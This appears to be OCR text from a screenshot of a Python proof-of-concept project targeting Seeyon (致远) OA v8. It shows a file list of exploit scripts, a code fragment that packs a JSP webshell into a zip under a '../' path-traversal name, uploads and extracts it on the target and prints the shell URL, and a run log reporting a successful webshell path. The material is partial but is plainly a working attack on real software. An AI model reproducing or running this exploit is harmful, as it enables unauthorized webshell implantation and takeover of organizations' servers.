 dic.txt
payload.zip
qq.com.txt
target.txt
test.py
v8.json
V8 终端安全系统.py
任意文件上传漏洞.py
致远OA v8.py
致远OA v8 1.py
PythonFullStack
Python爬虫
resquest
数据存储
数据解析
百度翻译.py
86 def main(targeturl,shell):
87 fname = f'../{rand_str(8)}.jsp'
88
89 check_file()
90 write_zipfile(fname, shell)
91 cookie = get_cookie(targeturl)
92 fileid = upload_zip(targeturl, cookie)
93 if extract_file(targeturl, cookie, fileid):
94 url = targeturl + '/seeyon/common/designer/pageLayout/{fname}'.format(fname=fname.spl
95 print("webshell path: {url}".format(url=url))
96
97
Run: 致远OA v8
D:\Python\python3.exe "D:/PyCharm/POC/致远OA v8.py"
[+] get cookie:BE68BC094CE1CEAFA75164BFE5B99D56
[+] get fileid:['477759770797425958']
[+] extract file is ok!
webshell path: http:// /seeyon/common/designer/pageLayout/hbLq1BdH.jsp
Process finished with exit code 0
安全透视镜